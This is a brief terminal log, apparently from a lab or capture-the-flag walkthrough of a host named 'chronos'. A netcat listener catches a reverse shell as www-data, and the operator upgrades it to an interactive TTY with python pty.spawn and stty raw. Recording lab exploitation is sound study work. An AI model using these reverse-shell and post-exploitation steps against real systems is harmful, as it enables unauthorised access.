 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/chronos]
└─$ nc -lvvp 4445
listening on [any] 4445 ...
connect to [192.168.31.135] from chronos.local [192.168.31.238] 43736
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chronos:/opt/chronos$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@chronos:/opt/chronos$ ^Z
zsh: suspended  nc -lvvp 4445
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/chronos]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4445
www-data@chronos:/opt/chronos$ export TERM=xterm
www-data@chronos:/opt/chronos$ whoami
www-data
www-data@chronos:/opt/chronos$